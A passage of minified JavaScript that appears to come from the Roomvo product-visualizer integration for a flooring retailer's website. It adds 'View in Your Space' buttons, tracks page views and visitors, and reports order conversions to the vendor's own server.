URL("/services/vendor/themes/asset/",this.serverUrl);return t.searchParams.append("vendor_url_path",this.getVendorUrlPath()),t.searchParams.append("asset_name","my_landing_page_logo_background_image"),t.searchParams.append("locale",this.getLocale()),t}get shouldShowLaunchSequence(){return!0}getHostPageInfo(){let t=A.getUrl(),o=document.querySelector(`.${w}`),r=document.querySelector(`.${V}`),n=document.querySelector(`.${X}`),s=document.querySelector(`.${Ue}`);return{event_name:Tt,event_model_name:"ViewedHostPageEvent",integration_type:r?ct:ee,url:t.href.substring(0,256),referrer_url:document.referrer.substring(0,256),page_type:"",product_id:"",utm_source:t.searchParams.get("utm_source")||"",utm_medium:t.searchParams.get("utm_medium")||"",utm_campaign:t.searchParams.get("utm_campaign")||"",utm_content:t.searchParams.get("utm_content")||"",utm_term:t.searchParams.get("utm_term")||"",has_stimr:!!o,has_lite_integration:!!r,has_3d_display_integration:!!n,has_measure_integration:!!s}}trackPageView(){this.recordEvent(this.getHostPageInfo())}},io=async e=>{if(ht(window.navigator)||Et(window.navigator))return null;window._roomvo||(window._roomvo={},Object.defineProperty(window._roomvo,"roomvoListeners",{value:{}})),window.roomvo||(window.roomvo={},window.ffViz=window.roomvo);let t=new e;if(t.getVendorUrlPath())return so(t);try{let r=await ao(t);return t.vendorUrlPath=r.vendorUrlPath,C(t,"write",{cookieName:Ae,cookieValue:t.vendorUrlPath}),so(t)}catch{return null}},ao=async(e,t={})=>{let o=new AbortController,r=t.timeout?setTimeout(()=>o.abort(),t.timeout):null;try{let n=await fetch(`${e.serverUrl}/services/visitor/visitors/`,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify({vendor_url_path:e.getVendorUrlPath()||void 0,locale:e.getLocale(),tracking_code:N(e),top_level_domain:A.getTopLevelHostname(),next_level_domain:A.getNextLevelHostname(),device_type:Le(),commit_to_db:e.shouldCommitVisitorToDb()===!0?!0:void 0}),signal:o.signal});if(r&&clearTimeout(r),!n.ok)throw new Error(`HTTP error! Status: ${n.status}`);let s=await n.json();return e.setVisitorId(s.vendorUrlPath,s.id,{overwriteExisting:!1}),e.setVendorId(s.vendorUrlPath,s.vendorId,{overwriteExisting:!1}),s}catch(n){throw r&&clearTimeout(r),T(e,`${n.name} while retrieving visitor data. Message: ${n.message}`),n}};var no=(e,t,o,r,n,s)=>{ve(e[o])&&(e[o]={});let i=C(e,"read",{cookieName:r});i&&(e[o]=ne(i)),n&&(s||!(t in e[o]))&&(e[o][t]=n),C(e,"write",{cookieName:r,cookieValue:b(e[o])})},so=async e=>{if(e.getVendorUrlPath()in window._roomvo){let t=window._roomvo[e.getVendorUrlPath()];if(e.toString()===t.toString())return e}if(window._roomvo[e.getVendorUrlPath()]=e,T(e,"Roomvo log begins..."),e.getVendorUrlPath()&&(window.roomvo.startStandalone||(window.roomvo.startStandalone=t=>{f(t).startStandalone()}),window.roomvo.startStandaloneVisualizer||(window.roomvo.startStandaloneVisualizer=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneVisualizer(...t)}),window.roomvo.startProductCatalog||(window.roomvo.startProductCatalog=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startProductCatalog(...t)}),window.roomvo.startStandaloneSurfaceDesigner||(window.roomvo.startStandaloneSurfaceDesigner=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneSurfaceDesigner(...t)}),window.roomvo.startVisualizerInKioskMode||(window.roomvo.startVisualizerInKioskMode=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startVisualizerInKioskMode(...t)}),window.roomvo.startMeasure||(window.roomvo.startMeasure=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startMeasure(...t)}),window.roomvo.addFavoriteProduct||(window.roomvo.addFavoriteProduct=(t,o,r)=>{f(r).addFavoriteProduct(t,o)}),window.roomvo.removeFavoriteProduct||(window.roomvo.removeFavoriteProduct=(t,o,r)=>{f(r).removeFavoriteProduct(t,o)})),ro(window._roomvo),de(e),ve(e.visitorIds)||!(e.getVendorUrlPath()in e.visitorIds))try{return await ao(e,{timeout:1e4}),Qe(e)}catch(t){return t.name==="AbortError"?Qe(e):null}else return Qe(e)},Qe=async e=>{if(!e.vendorIds[e.getVendorUrlPath()])throw new Error(`Failed to obtain vendor IDs for ${e.getVendorUrlPath()}`);let t=()=>{ie(e)&&e.processAddToCartUrlParameter(),e.processAutolaunchVisualizer(),e.onBodyLoaded(),e.trackPageView()};return await new Promise(o=>document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o,{once:!0}):o()),t(),e},Sa=()=>{window.dataLayer=window.dataLayer||[],window.roomvoGtag||(window.roomvoGtag=function(){window.dataLayer.push(arguments)},window.roomvoGtag("js",new Date));let e=[...document.querySelectorAll("head > script[src*='gtag']")].map(t=>new URL(t.src).searchParams.get("id")||"").filter(t=>t.startsWith("G-"));return{roomvoGtag:window.roomvoGtag,ga4Ids:e}},j=(...e)=>(e.length===1&&e[0]instanceof Object&&Object.prototype.toString.call(e[0])==="[object Object]"&&(e=[e[0].productType,e[0].productCode,e[0].vendorUrlPath,e[0].extraParams,e[0].options]),e);var ga=(e,t,o,r,n,s,i,a)=>{n==null&&(n=function(d,_){d.appendChild(_)}),i=i||nt;let c=function(d){T(e,`About to add buttons to containers: ${Ve(d)}`);for(let _=0;_<d.length;_++){let p="";try{p=e.getProductCode(d[_])}catch(v){T(e,`Exception getting product code on ${S(d[_])}: ${v.toString()}`);continue}e.productCodeMap[p]===void 0?(T(e,`Checking unknown: "${p}" on ${S(d[_])}`),F(e,p,l,[d[_],p,s])):l(d[_],p,s)}},l=function(d,_,p){let v=function(E){if(e.productCodeMap[E]===void 0)return T(e,`ERROR: unknown, should not be: "${E}" on${S(d)}`),!1;if(e.productCodeMap[E].length===0)return/\u200b/.test(E)?T(e,`NOT available: "${E.replace(/\u200b/,"\u200B")}" (zero space character detected) on ${S(d)}`):T(e,`NOT available: "${E}" on ${S(d)}`),!1;if(i===it&&e.productCodeMap[E].every(O=>!O.isDesignerCompatible))return T(e,`Designer not available for ${E}`),!1;if(i===X&&e.productCodeMap[E].every(O=>!O.is3dProductDisplayable))return T(e,`3D product display not available for ${E}`),!1;if(!p)return T(e,`Available without product type: "${E}" on ${S(d)}`),!0;for(let O=0;O<e.productCodeMap[E].length;++O)if(e.productCodeMap[E][O].productType==p)return T(e,`Available for product type ${p}: "${E}" on ${S(d)}`),!0;return T(e,`NOT available for product type ${p}: "${E}" on ${S(d)}`),!1},Z=function(E){let O=E.querySelectorAll("."+i);for(let y=0;y<O.length;++y){let et="productType"in O[y].dataset?p==O[y].dataset.productType:!0;if(window.getComputedStyle(O[y]).visibility!=="hidden"&&et)return O[y]}return null};if(v(_)){let E=Z(d);E?E.dataset.roomvoProductCode!==_&&(E.dataset.roomvoProductCode=_):u(d,_)}else P(d)},u=function(d,_){let p=null;t?(p=t(e,s),n(d,p)):p=d.querySelector("."+i),p?(p.style.visibility="visible",p.classList.add(i),p.dataset.active="true",p.dataset.roomvoProductCode=_,s&&(p.dataset.productType=s),p.onclick=a,Ia(e.getStimrTabIndex(p),p),T(e,`Added button to ${S(d)}`)):T(e,`Could not create or find existing button in ${S(d)}`)},P=function(d){let _=d.querySelectorAll("."+i);for(let p=0;p<_.length;++p)t?(!("productType"in _[p].dataset)||s==_[p].dataset.productType)&&(_[p].parentNode.removeChild(_[p]),T(e,`Removed button from ${S(d)}`)):(_[p].style.visibility="hidden",_[p].dataset.active="false",T(e,`Hid button inside ${S(d)}`))},R=[o];r&&R.push(r),T(e,`Waiting for: ${R}`),B(document,R,function(){Be(document,o,c)})},Ia=(e,t)=>{(t.tabIndex===void 0||t.tabIndex===null||t.tabIndex<0)&&(t.tabIndex=e),t.onkeydown=o=>{(o.key==="Enter"||o.key===" "||o.key==="Space")&&(o.preventDefault(),t.click())}},ya=(e,t)=>{let{appPath:o,productCode:r,productType:n}=t,s={event_model_name:"ClickedStimrButtonEvent",event_name:"Clicked Stimr Button",app_path:o||"",locale:e.getLocale(),page_type:e.getHostPageInfo().page_type||""};return s.product_type=n||U,r&&(s.product_code=r),s},co=(e,t,o,r,n,s,i)=>{e.shouldShowStimrButtons()&&ga(e,t,o,r,n,s,w,function(c){return c.stopPropagation(),Y(e,this,"",i,s),e.recordEvent(ya(e,{appPath:"/",productType:c.currentTarget.dataset.productType,productCode:e.getProductCode(this)})),!1})};var lo=(e,{transactionId:t="",total:o=null,currency:r="",productCodes:n=[],quantities:s=[],prices:i=[]}={})=>{if(!Array.isArray(n)||!Array.isArray(s)||!Array.isArray(i)){T(e,"notifyConversionRequest Error: Product codes, quantities, and prices must be arrays");return}let a=u=>Array.isArray(u)?u.map(P=>P==null||Number.isNaN(P)?"":String(P).trim()):[],c=e.getVendorUrlPath(),l=new FormData;l.append("visitor_id",e.visitorIds[c]||""),l.append("vendor_url_path",c),l.append("transaction_id",t||""),l.append("total",o===0?0:o||""),l.append("currency",r||""),l.append("product_codes",a(n).join(",")),l.append("quantities",a(s).join(",")),l.append("prices",a(i).join(",")),fetch(`${e.serverUrl}/services/ecommerce/orders/notify_conversion/`,{method:"POST",body:l,keepalive:!0}).then(u=>u.ok?null:u.json()).then(u=>{T(e,`Error during order conversion notification: ${u?.nonFieldErrors||""}`)}).catch(u=>{T(e,`Error during order conversion notification: ${u.message}`)})};var po="form[class='variations_form cart'] input[name='attribute_pa_color']",Aa="div.productDetails-visual-previews",Re=class extends fe{getHostPageInfo(){let t=super.getHostPageInfo(),o=document.querySelector(`.${w}`),r=this.getProductCode(),n=ot(I());if(n.includes("product")?(t.page_type=lt,t.product_code=r):n[0]===""?t.page_type=pt:n.includes("products")?t.page_type=dt:n.includes("cart")?t.page_type=ut:t.page_type=_t,o){t.integration_type=ee,t.has_stimr=!0,t.product_code=r;let s=Pe(this,r);t.product_id=s||""}return t}trackPageView(){setTimeout(()=>{this.recordEvent(this.getHostPageInfo())},1e3)}getVendorUrlPath(){return"jjflooringgroup"}isWebGlNeeded(){return!1}getProductCode(){try{let t=ce(".product-title-bottom-color"),o=ce(".selected .product-variant-code");return`${t}-${o}`}catch{return""}}_createStimr(t){let o=document.createElement("button");return o.innerText=t.getStimrButtonText(t.getLocale()),o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.style.color="white",o.style.background="#000",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o.style.textTransform="uppercase",o}onBodyLoaded(){let t=G(I());if(t.indexOf("/product/")>=0){let o=()=>{co(this,this._createStimr,Aa)};B(document,[po],()=>{let r=new MutationObserver(o),n={childList:!0,subtree:!0,attributes:!0,characterData:!0};r.observe(document.querySelector(po),n),o()})}else t.indexOf("/order-complete/")>=0&&lo(this)}getStimrButtonText(t){return"View in Your Space"}getLocale(){return"en-us"}};io(Re);})();
